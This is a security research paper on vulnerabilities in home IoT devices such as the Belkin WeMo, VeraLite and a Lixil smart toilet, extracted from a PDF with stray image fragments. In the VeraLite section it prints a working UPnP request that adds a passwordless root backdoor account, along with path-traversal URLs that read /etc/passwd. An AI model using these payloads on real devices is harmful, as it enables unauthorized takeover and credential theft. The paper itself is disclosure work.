| 3.5.1 Unauthenticated UPnP actions                           |
|--------------------------------------------------------------|
| <b>3.6 LIXIL Satis Smart Toilet</b>                          |
| 3.6.1 Default Bluetooth PIN                                  |
| 3.7 Radio Thermostat                                         |
| 3.7.1 Unauthenticated API                                    |
| 3.7.2 Disclosure of WiFi passphrase in old firmware versions |
| 3.8 SONOS Bridge                                             |
| 3.8.1 Support Console Information Disclosure                 |
| 4. Discussion                                                |

# 0. Abstract

We evaluated the security of several network-connected embedded devices marketed for home use. While network connectivity is already commonplace for personal computers, mobile devices such as smartphones, printers, and digital storage units, there are a growing number of network-connected devices that do not fit these traditional categories. With some of these devices, a compromise would allow an attacker some control over the physical world, posing a different type of risk than that associated with a personal computer.

We selected our research targets based on capabilities, availability, and cost; the subset of devices selected match what might be found in each room of a modern home in 2013. We discovered exploitable flaws in nearly every device analyzed, many with a low level of difficulty for exploitation. We present exploitation techniques for each flaw discovered as well as noting the risk posed by each flaw.

We conclude with an overall assessment of the current state of security in non-traditional network-connected embedded devices that interface with the the physical world and we discuss the implications of vulnerabilities in this class of device.

# 1. Introduction

The first iteration of any technology is often released in an immature state. As security is not generally a functional requirement of a system, it is often overlooked in the interest of shipping a product. Our research suggests that this holds true for non-traditional network-connected devices.

The types of devices being released are varied in nature and purpose: there arenetwork-connected door locks, electrical switches, and weight scales. There are even network-connected toilets! Given that this shift to network-controlled versions of existing technologies usually involves devices with some control over the physical world, compromise of these devices poses different and potentially serious consequences in the physical world.

We performed this research in the hopes of determining how well security is considered in these devices and what considerations, if any, need to be taken by those adopting these technologies into their homes and businesses.

# 2. Methodology for devices evaluated

# **2.1 Belkin WeMo switch**

The WeMo was evaluated by launching attacks from a black-box perspective, and by eavesdropping on traffic generated by the associated iPhone application.

# **2.2 MiCasaVerde VeraLite**

The VeraLite was evaluated by launching attacks from a black-box perspective, by analysis of the extracted squashfs firmware package, and by reviewing the source of various applications on the device itself.

# **2.3 INSTEON Hub**

The INSTEON Hub was evaluated through black-box testing.

# **2.4 Karotz Smart Rabbit**

The Karotz was evaluated using a combination of black-box testing, source code audit on the setup package, and documentation review.

# **2.5 Linksys Media Adapter**

The Linksys Media Adapter was evaluated through analysis of a rom dump. The device was not evaluated directly because of a lack of availability.# **2.6 Lixil Satis Smart Toilet**

The Satis was evaluated by means of reverse engineering its associated Android application. The device was not evaluated directly due to a lack of availability in the United States and the prohibitive cost of purchasing the toilet.

### **2.7 Radio Thermostat**

The Radio Thermostat was evaluated through study of its API documentation.

# **2.8 Sonos Bridge**

The Sonos Bridge was evaluated using black-box testing techniques, and documentation review.

# 3. Results

#### **3.1 Belkin WeMo switch**

From the Belkin WeMo site [7]:

"WeMo is a family of simple and customizable products that allow you to control home electronics from anywhere."

The Belkin WeMo switch is a device that plugs into an electrical outlet and has its own built-in outlet. It connects to an 802.11 network. Dependent on the state of the WeMo switch, the device plugged into the WeMo switch is or is not provided with power. A physical button on the device and a UPnP service allow for a change in state to the device.

#### **3.1.1 Vulnerable libupnp version**

Portable SDK for UPnP version 1.6.17 and earlier are vulnerable to various remote buffer overflow attacks [5]. The Belkin WeMo uses Portable SDK for UPnP version 1.6.6.

#### **3.1.2 Unauthenticated UPnP actions**

UPnP is a remote procedure call protocol best known for its use in automated networkconfiguration. As its original intended purpose was to allow devices without a physical interface to self-configure when attached to an IP network, it is by design without any authentication in its basic form. While there are standards for adding authentication to UPnP daemons, they are not widely deployed.

The Belkin WeMo switch allows configuration and control of the device from the local network using UPnP actions that do not require authentication.

#### **3.1.2.1 SetBinaryState**

The "basicevent" service has a UPnP action named "SetBinaryState", which allows the unit to change to an "on" or "off" state. There is no rate limiting on the state change, so the state can be changed as rapidly as the device can respond to UPnP control requests.

#### **3.1.2.2 SetFriendlyName**

The "basicevent" service has a UPnP action named "SetFriendlyName", which allows the name displayed in the control application to be changed.

#### **3.1.2.3 UpdateFirmware**

The "firmwareupdate" service has a UPnP action named "UpdateFirmware", which allows new firmware to be applied to the device. While the firmware is signed, it is possible to push old firmware versions that have known flaws such as the one discussed in section 3.2.1.1.

#### **3.2 MiCasaVerde VeraLite**

From the MiCasaVerde website [6]:

"Home control doesn't have to be complicated or expensive, so we came up with the VeraLite smart controller, which is simple and inexpensive. It may be small, but it's capable of big things!

VeraLite gives you easy control over lights, cameras, thermostats, door locks alarm systems and more. Plus you easily can add intelligence to almost anything electronic in your home, and VeraLite can control them too. All the smart home benefits you've been looking for are right here in this easy, inexpensive add-on to your home network."

The MiCasaVerde VeraLite is a low-cost home automation control unit which controls various network-connected devices via Z-Wave, INSTEON, X10, and others. Various devices the VeraLite can control include, but are not limited to: lights, electrical outlets, door locks, alarmsystems, window blinds, electronically controlled relays, etc.

The VeraLite unit is controlled via the local network, or over the Internet. Each VeraLite unit connects via SSH to servers owned by MiCasaVerde, and uses SSH remote port forwarding. The main control system forwards port 80 on the local VeraLite unit to a remote port on one of the aforementioned servers. This architecture means that anyone who has access to these servers or can access the forwarded ports on these servers can access all Internet-connected VeraLite units, and potentially other Vera models.

There were a large number of flaws discovered quickly in the VeraLite, many of them very severe and easily exploited. As the vendor has refused to fix or even acknowledge these vulnerabilities, the authors consider it highly likely that this product has additional undiscovered vulnerabilities.

#### **3.2.1 Lack of authentication on web console by default**

By default, no authentication is required from the LAN to access and operate the control panel on the VeraLite. While it is possible to require authentication to operate the control panel, it is disabled in the device's initial state.

#### **3.2.2 Lack of authentication on UPnP daemon**

Devices connected to the VeraLite can be controlled through the web-based console or through its UPnP daemon. While the web-based console can be set to require authentication, the UPnP daemon has no such option. It is also possible to execute Lua code as root on the VeraLite by using the "RunLua" UPnP action of the "HomeAutomationGateway" service. The following POST request to port 49451 (the UPnP control port) on the VeraLite will add a password-free root-equivalent user named "backdoor" on the unit:

POST /upnp/control/hag HTTP/1.1 Host: VERA\_IP:49451 Accept: text/javascript, text/html, application/xml, text/xml, \*/\* Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.7 Content-Type: text/xml;charset=UTF-8 MIME-Version: 1.0 SOAPACTION: "urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua" Content-Length: 436 Connection: keep-alive Pragma: no-cache Cache-Control: no-cache<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"> <s:Body> <u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1"> <DeviceNum></DeviceNum> <Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor Root Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd")</Code> </u:RunLua> </s:Body> </s:Envelope>

#### **3.2.3 Path Traversal**

It is possible to retrieve the contents of any file on the VeraLite through the web interface as any authenticated user. As a guest user, this can be used to escalate privileges to an administrative user by retrieving the /etc/lighttpd.users file which contains hashed passwords for all users of the associated VeraLite. As noted in section 3.2.2, these passwords will also enable control of a VeraLite unit from the Internet. The /etc/passwd file also contains hashes for the root system user and the remote access user, if remote access has been enabled.

In the VeraLite's initial unboxed state, the path traversal bug is not exploitable as the /etc/cmh-ext/ directory doesn't exist. Using the "store\_file.sh" script will create this directory. The following URL (where VERA\_IP is the IP address of the VeraLite unit) can be used to cause the VeraLite to create the necessary directory:

#### http://VERA\_IP/cgi-bin/cmh/store\_file.sh?store\_file=test

Once the necessary directory exists, any file can be retrieved by providing a relative path from the /etc/cmh-ext/ directory to the desired file as the "filename" parameter to the "get file.sh" script. An example URL to retrieve the contents of the /etc/passwd file is as follows:

http://VERA\_IP/cgi-bin/cmh/get\_file.sh?filename=../passwd

#### **3.2.4 Insufficient Authorization Checks**

The distinction made between the Guest and Administrator level users on the VeraLite system is that Guest users should not be able to "save changes" to the Vera unit. What this means in a literal sense is that the "save" button cannot be used by a Guest level user. However, many changes and actions are available to a Guest user that can allow a Guest user to take complete control of a VeraLite unit, whereas Guest users are normally only allowed to interact with the devices already configured.#### **3.2.4.1 Firmware Update**

Firmware for the VeraLite is unsigned and is in the form of a squashfs file. Freely available tools (mksquashfs and unsquashfs) exist to convert between a squashfs file and its component files. It is trivial to unpackage stock VeraLite firmware, modify its contents to include a backdoor, repackage, and apply the firmware to gain administrative control over a VeraLite system.

#### **3.2.4.2 Settings backup**

